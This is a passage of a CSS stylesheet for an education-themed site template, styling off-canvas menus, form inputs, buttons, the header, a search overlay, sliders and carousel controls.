    -webkit-transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
  }
}
@keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
.slide-top-menu .offcanvas-menu {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.slide-top-menu .body-wrapper {
  right: 0;
}
.slide-top-menu .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.slide-top-menu .offcanvas-menu {
  right: 0;
  background-color: #000000;
  visibility: visible;
}
.full-screen .offcanvas-menu {
  right: -100%;
  width: 100%;
  transform: translateX(0);
  background-color: rgba(0,0,0,0.9);
  transition: all 600ms ease;
}
.full-screen .offcanvas-menu .offcanvas-inner {
  margin: 0 auto;
  text-align: center;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module {
  margin-bottom: 0;
  margin-top: 80px;
  padding-bottom: 0;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li {
  overflow: inherit;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a {
  color: #fff;
  display: inline-block;
  font-size: 28px;
  padding: 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:before {
  display: none;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:hover,
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:focus {
  background: transparent;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li .offcanvas-menu-toggler {
  left: auto;
  right: auto;
  font-size: 28px;
  padding: 20px 10px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li {
  display: block;
  padding: 0 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li a {
  font-size: 16px;
  padding: 5px 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li .offcanvas-menu-toggler {
  padding: 6px 10px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li:hover a,
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li:focus a {
  background: transparent;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul.nav.menu {
  padding-bottom: 75px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module .search {
  max-width: 300px;
  margin: 25px auto 0;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 28px;
}
.full-screen .offcanvas-menu .close-offcanvas {
  font-size: 20px;
  height: 35px;
  line-height: 1;
  right: 30px;
  top: 25px;
  width: 35px;
  padding-top: 6px;
}
.full-screen-off-canvas.ltr .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  width: 100%;
  right: 0;
}
.full-screen-ftop .offcanvas-menu {
  right: 0;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: rgba(0,0,0,0.9);
  transition: all 500ms ease;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner {
  margin: 0 auto;
  text-align: center;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module {
  margin-bottom: 0;
  margin-top: 80px;
  padding-bottom: 0;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul >li {
  opacity: 0;
  -webkit-transform: translate3d(0px,-80px,0px);
  transform: translate3d(0px,-80px,0px);
  -webkit-transition: transform 0.5s ease 0s, opacity 0.5s ease 0s;
  transition: transform 0.5s ease 0s, opacity 0.5s ease 0s;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li {
  overflow: inherit;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a {
  color: #fff;
  display: inline-block;
  font-size: 28px;
  padding: 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:before {
  display: none;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:hover,
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:focus {
  background: transparent;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li .offcanvas-menu-toggler {
  left: auto;
  right: auto;
  font-size: 28px;
  padding: 20px 10px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li {
  display: block;
  padding: 0 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li a {
  font-size: 16px;
  padding: 5px 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li .offcanvas-menu-toggler {
  padding: 6px 10px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li:hover a,
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li:focus a {
  background: transparent;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul.nav.menu {
  padding-bottom: 75px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module .search {
  max-width: 300px;
  margin: 25px auto 0;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 28px;
}
.full-screen-ftop .offcanvas-menu .close-offcanvas {
  font-size: 20px;
  height: 35px;
  line-height: 1;
  right: 30px;
  top: 25px;
  width: 35px;
  padding-top: 6px;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  width: 100%;
  right: 0;
  opacity: 1;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module {
  margin-top: 80px;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module ul >li {
  opacity: 1;
  -webkit-transform: translate3d(0px,0px,0px);
  transform: translate3d(0px,0px,0px);
}
.new-look .offcanvas-menu {
  background-color: #2b2f3b;
}
.new-look .offcanvas-menu .sp-module ul >li >a {
  padding-left: 28px;
}
.new-look .offcanvas-menu .sp-module ul >li >a:before {
  display: none;
}
.new-look .offcanvas-menu .sp-module ul >li:hover a,
.new-look .offcanvas-menu .sp-module ul >li:focus a,
.new-look .offcanvas-menu .sp-module ul >li.active a {
  background: #22b8f0;
}
.new-look .offcanvas-menu .sp-module ul >li ul li a {
  background-color: #2b2f3b !important;
}
.new-look .offcanvas-menu .sp-module ul >li ul li a:hover,
.new-look .offcanvas-menu .sp-module ul >li ul li a:focus {
  color: #22b8f0;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler {
  top: 6px;
  padding: 18px 25px;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler i {
  display: none !important;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler:before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 8px;
  left: auto;
  position: absolute;
  right: 25px;
  top: 14px;
  width: 2px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler:after {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: auto;
  position: absolute;
  right: 22px;
  top: 17px;
  width: 8px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler.collapsed:before {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler.collapsed:after {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.new-look-off-canvas .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.new-look-off-canvas.ltr .offcanvas-menu {
  visibility: visible;
  right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
@-moz-document url-prefix() {
  .offcanvas-menu {
    right: -320px;
    transform: translateX(0px);
  }
}
a {
  -webkit-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
body {
  line-height: 1.625;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  text-rEndering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
}
label {
  font-weight: normal;
}
legEnd {
  padding-bottom: 10px;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
.btn,
.sppb-btn {
  -webkit-transition: color 400ms, background-color 400ms, border-color 400ms;
  -o-transition: color 400ms, background-color 400ms, border-color 400ms;
  transition: color 400ms, background-color 400ms, border-color 400ms;
}
.offline-inner {
  margin-top: 100px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.uneditable-input::-moz-placeholder {
  color: #999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #999;
}
select[disabled],
select[readonly],
fieldset[disabled] select,
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea,
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
.uneditable-input[disabled],
.uneditable-input[readonly],
fieldset[disabled] .uneditable-input {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.uneditable-input {
  height: auto;
}
.group-control select,
.group-control textarea,
.group-control input[type="text"],
.group-control input[type="password"],
.group-control input[type="datetime"],
.group-control input[type="datetime-local"],
.group-control input[type="date"],
.group-control input[type="month"],
.group-control input[type="time"],
.group-control input[type="week"],
.group-control input[type="number"],
.group-control input[type="email"],
.group-control input[type="url"],
.group-control input[type="search"],
.group-control input[type="tel"],
.group-control input[type="color"],
.group-control .uneditable-input {
  width: 100%;
}
.btn,
.sppb-btn {
  font-size: 16px;
  line-height: 1;
  border: 0;
  border-radius: 3px;
  padding: 11px 23px 13px;
  color: #fff;
  position: relative;
  overflow: hidden;
}
.btn:hover,
.btn:focus,
.sppb-btn:hover,
.sppb-btn:focus {
  text-decoration: none;
}
.btn:after,
.sppb-btn:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(circle,#fff 10%,transparent 10.01%);
  background-repeat: no-repeat;
  background-position: 50%;
  -webkit-transform: scale(10,10);
  transform: scale(10,10);
  opacity: 0;
  -webkit-transition: transform .5s, opacity 1s;
  transition: transform .5s, opacity 1s;
  border-radius: 0;
}
.btn:active:after,
.sppb-btn:active:after {
  transform: scale(0,0);
  opacity: .3;
  -webkit-transition: 0s;
  transition: 0s;
}
.btn.btn-default,
.btn.sppb-btn-default,
.sppb-btn.btn-default,
.sppb-btn.sppb-btn-default {
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
}
.btn.btn-default.sppb-btn-lg,
.btn.sppb-btn-default.sppb-btn-lg,
.sppb-btn.btn-default.sppb-btn-lg,
.sppb-btn.sppb-btn-default.sppb-btn-lg {
  padding: 22px 59px;
}
.btn.btn-lg,
.btn.sppb-btn-lg,
.sppb-btn.btn-lg,
.sppb-btn.sppb-btn-lg {
  padding: 22px 34px;
}
.btn.btn-link,
.btn.sppb-btn-link,
.sppb-btn.btn-link,
.sppb-btn.sppb-btn-link {
  padding: 0;
  font-size: 14px;
  color: #6f6f6f;
  background: transparent;
}
.btn.btn-info,
.btn.sppb-btn-info,
.sppb-btn.btn-info,
.sppb-btn.sppb-btn-info {
  background: #242424;
  padding: 22px 44px;
}
.btn.btn-info:hover,
.btn.btn-info:focus,
.btn.sppb-btn-info:hover,
.btn.sppb-btn-info:focus,
.sppb-btn.btn-info:hover,
.sppb-btn.btn-info:focus,
.sppb-btn.sppb-btn-info:hover,
.sppb-btn.sppb-btn-info:focus {
  color: #fff;
}
.sppb-major-btn-link.btn.sppb-btn-link,
.sppb-major-btn-link .btn.sppb-btn-link,
.sppb-major-btn-link.sppb-btn.sppb-btn-link,
.sppb-major-btn-link .sppb-btn.sppb-btn-link {
  font-weight: 600;
}
.sppb-major-btn-link.btn.sppb-btn-link:hover,
.sppb-major-btn-link.btn.sppb-btn-link:focus,
.sppb-major-btn-link .btn.sppb-btn-link:hover,
.sppb-major-btn-link .btn.sppb-btn-link:focus,
.sppb-major-btn-link.sppb-btn.sppb-btn-link:hover,
.sppb-major-btn-link.sppb-btn.sppb-btn-link:focus,
.sppb-major-btn-link .sppb-btn.sppb-btn-link:hover,
.sppb-major-btn-link .sppb-btn.sppb-btn-link:focus {
  background-color: transparent;
}
.scrollup {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 62px;
  right: 100px;
  display: none;
  z-index: 999;
  border-radius: 3px;
  border: 1px solid #fff;
  opacity: .5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.scrollup:hover,
.scrollup:focus {
  opacity: 1;
}
.scrollup:before {
  content: " \f106";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  color: #fff;
  right: 0;
  border-radius: 3px;
  width: 40px;
  height: 38px;
  line-height: 35px;
  text-align: center;
  font-size: 25px;
  font-weight: 700;
}
.border-heading-style.sppb-addon-text-block .sppb-addon-title,
.border-heading-style.sppb-addon-header .sppb-addon-title,
.carousel-controller.splms-course-carousel .splms-course-title,
.addon-splms-courses .splms-course-title {
  position: relative;
  padding-left: 14px !important;
}
.border-heading-style.sppb-addon-text-block .sppb-addon-title:before,
.border-heading-style.sppb-addon-header .sppb-addon-title:before,
.carousel-controller.splms-course-carousel .splms-course-title:before,
.addon-splms-courses .splms-course-title:before {
  position: absolute;
  content: "";
  width: 4px;
  height: 18px;
  margin-top: 3px;
  top: -4px;
  left: 0;
}
.educon-box-shadow-onhover {
  transition: .3s;
}
.educon-box-shadow-onhover:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.educon-box-shadow {
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  transition: .3s;
}
.educon-box-shadow:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.major-color-overlay {
  position: relative;
}
.major-color-overlay:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.bg-white .sppb-row-container>div {
  background: #fff;
  margin: 0;
  padding: 30px 15px;
}
.bg-white .sppb-row-container>div .sppb-addon-animated-number {
  background: transparent;
  box-shadow: none;
  padding: 0;
}
#sp-top-bar {
  padding: 10px 0 14px;
}
#sp-top-bar .sp-module {
  display: inline-block;
  margin: 0 0 0 20px;
}
#sp-top-bar .sp-contact-info li {
  font-size: 14px;
  color: rgba(255,255,255,0.8);
  margin: 0 15px;
  -webkit-transition: .4s;
  transition: .4s;
}
#sp-top-bar .sp-contact-info li a {
  color: rgba(255,255,255,0.8);
}
#sp-top-bar .sp-contact-info li a:hover,
#sp-top-bar .sp-contact-info li a:focus {
  color: #fff;
}
#sp-top-bar .sp-educon-login {
  float: right;
}
#sp-top-bar .sp-educon-login .sp-educon-login p {
  margin: 0;
  color: rgba(255,255,255,0.8);
  font-size: 14px;
}
#sp-top-bar .sp-educon-login .sp-educon-login a {
  color: rgba(255,255,255,0.8);
  font-size: 14px;
}
#sp-top-bar .sp-educon-login .sp-educon-login a:hover,
#sp-top-bar .sp-educon-login .sp-educon-login a:focus {
  color: #fff;
}
#sp-top-bar .sp-educon-login .sp-educon-login a.registration {
  margin-left: 15px;
}
#sp-top-bar .sp-educon-login .sp-educon-login a.registration i {
  font-size: 12px;
}
ul.social-icons {
  list-style: none;
  padding: 0;
  margin: -5px;
  display: inline-block;
}
ul.social-icons >li {
  display: inline-block;
  margin: 5px 7px;
}
ul.social-icons >li a {
  color: #999999;
}
.sp-module-content .mod-languages ul.lang-inline {
  margin: 0;
  padding: 0;
}
.sp-module-content .mod-languages ul.lang-inline li {
  border: none;
  display: inline-block;
  margin: 0 5px 0 0;
}
.sp-module-content .mod-languages ul.lang-inline li a {
  padding: 0 !important;
}
.sp-module-content .mod-languages ul.lang-inline li >a:before {
  display: none;
}
.sp-contact-info {
  list-style: none;
  padding: 0;
  margin: 0 -10px;
}
.sp-contact-info li {
  display: inline-block;
  margin: 0 10px;
  font-size: 90%;
}
.sp-contact-info li i {
  margin: 0 3px;
}
.sticky-wrapper {
  position: relative;
  z-index: 99;
}
#sp-header {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 3px 3px rgba(0,0,0,0.05);
  height: 90px;
  left: 0;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 333;
}
#sp-header .logo {
  height: 90px;
  display: table;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin: 0;
}
#sp-header .logo a {
  font-size: 24px;
  line-height: 1;
  margin: 0;
  padding: 0;
  display: table-cell;
  vertical-align: middle;
}
#sp-header .logo p {
  margin: 5px 0 0;
}
#sp-header .sp-retina-logo {
  display: none;
}
#sp-header.menu-fixed {
  position: fixed;
  z-index: 9999;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course {
  margin-top: 25px;
  margin-bottom: 0;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-common-overlay-wrapper img,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-common-overlay-wrapper img {
  height: 160px;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-courses-title,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-courses-title {
  font-size: 16px;
  margin-bottom: 15px;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-courses-title a,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-courses-title a {
  color: #000;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-course-info,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-course-info {
  padding: 25px;
  box-shadow: none;
  border-style: solid;
  border-color: #eee;
  border-width: 0 1px 1px;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-course-short-info,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-course-short-info {
  margin-bottom: 0;
}
.sp-menu-item .sp-dropdown-inner .sppb-container-inner .sppb-col-md-12 {
  padding-left: 0;
  padding-right: 20px;
}
.sp-menu-item .sp-dropdown-inner .col-sm-9 .sp-module {
  position: relative;
}
.sp-menu-item .sp-dropdown-inner .col-sm-9 .sp-module:before {
  content: '';
  left: -30px;
  top: 0;
  position: absolute;
  height: 1px;
  background: #eee;
  width: 103.6%;
}
.sp-menu-item .sp-dropdown-inner .sppb-column.page-builder-menu-module .sppb-addon-title {
  font-weight: 600;
}
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title {
  padding-top: 24px;
  font-weight: 400;
  position: relative;
}
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title::before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 16px;
  display: inline-block;
  padding-right: 10px;
  -webkit-transition: .4s;
  transition: .4s;
  opacity: 0;
  width: auto;
  position: absolute;
  left: 22px;
  top: 24px;
}
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title:hover,
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title:focus {
  padding-left: 32px;
}
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title:hover:before,
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title:focus:before {
  opacity: 1;
}
.sticky-wrapper.is-sticky {
  position: relative;
  z-index: 999;
}
.icon-top-wrapper {
  height: auto;
  line-height: 90px;
  margin: 0;
  width: 15px;
  position: relative;
  z-index: 999999;
}
.icon-top-wrapper i {
  cursor: pointer;
  font-size: 16px;
}
.icon-top-wrapper i.search-close-icon {
  font-size: 22px;
  color: #fff;
  z-index: 9999;
  position: relative;
}
.icon-top-wrapper .search-close-icon {
  display: none;
}
.top-search-input-wrap {
  position: fixed;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  overflow: hidden;
  width: 100%;
  height: 100%;
  z-index: 999;
  display: none;
  -webkit-animation: searchZoomIn .4s;
  animation: searchZoomIn .4s;
}
.top-search-input-wrap .top-search-overlay {
  position: absolute;
  background: rgba(0,0,0,0.85);
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  display: none;
}
.top-search-input-wrap form {
  width: 100%;
}
.top-search-input-wrap .search-wrap {
  width: 100%;
}
.top-search-input-wrap .search-wrap .search.educon-top-search {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.top-search-input-wrap .search-wrap .search.educon-top-search input {
  background: transparent;
  border-radius: 3px;
  border-width: 0;
  height: 60px;
  box-shadow: none;
  padding: 10px 20px;
  width: 100%;
  border: 1.5px solid #fff;
  color: #fff;
  font-size: 16px;
}
.top-search-input-wrap .search-wrap .search.educon-top-search input:focus {
  outline: 0;
  box-shadow: none;
}
.top-search-input-wrap .search-wrap .search.educon-top-search .sp_search_input:after {
  content: "\f002";
  font-size: 20px;
  color: rgba(255,255,255,0.9);
  font-family: fontawesome;
  position: absolute;
  right: 15px;
  pointer-events: none;
  line-height: 60px;
}
@-webkit-keyframes searchZoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(1.5,1.5,1.5);
    transform: scale3d(1.5,1.5,1.5);
  }
  50% {
    opacity: 1;
  }
}
@keyframes searchZoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(1.5,1.5,1.5);
    transform: scale3d(1.5,1.5,1.5);
  }
  50% {
    opacity: 1;
  }
}
.searchZoomIn {
  -webkit-animation-name: searchZoomIn;
  animation-name: searchZoomIn;
}
.sppb-slider-wrapper {
  position: relative;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg {
  height: 650px;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg >div {
  height: 100%;
  display: table;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg >div .sppb-slideshow-fullwidth-item-text {
  display: table-cell;
  vertical-align: middle;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg >div .sppb-slideshow-fullwidth-item-text >div {
  max-width: 50%;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title {
  font-size: 60px;
  color: #fff;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 62px;
  margin-bottom: 25px;
  margin-top: 10px;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title .sppb-slidehsow-sub-title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 800;
  color: #fff;
  display: block !important;
  text-transform: uppercase;
  margin: 10px 0 10px;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .details {
  color: #fff;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fw-slider-button-wrapper {
  margin-top: 32px;
  text-transform: uppercase;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated {
  display: none;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item.active .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated {
  display: block;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item.active .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated.sppb-slideshow-fullwidth-read-more {
  display: inline-block;
}
.owl-theme .owl-controls {
  margin: 0;
}
.owl-carousel .owl-controls {
  bottom: 20px;
  left: 0;
  position: absolute;
  top: auto;
  width: 100%;
}
.owl-carousel .owl-controls .owl-dots .owl-dot span {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 50%;
  display: block;
  margin: 0 10px;
}
.owl-carousel .owl-controls .owl-dots .owl-dot.active span {
  height: 14px;
  position: relative;
  top: 2px;
  width: 14px;
}
.home-feature .sppb-addon-feature {
  background: #fff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  margin-top: -204px;
  padding-bottom: 52px;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.home-feature .sppb-addon-feature .sppb-img-container {
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.home-feature .sppb-addon-feature .sppb-img-container img {
  -webkit-transform: scale(1);
  transform: scale(1);
